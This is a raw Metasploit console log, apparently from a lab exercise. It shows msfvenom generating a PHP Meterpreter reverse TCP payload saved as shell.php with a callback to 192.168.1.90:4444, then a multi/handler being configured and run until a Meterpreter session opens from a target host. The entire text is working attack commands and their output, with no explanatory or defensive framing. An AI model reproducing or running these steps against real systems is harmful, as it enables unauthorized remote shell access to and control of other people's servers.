 msf5 exploit(multi/handler) > msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 > shell.php
[*] exec: msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.105    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.105:55830) at 2022-05-02 19:32:03 -0700
meterpreter >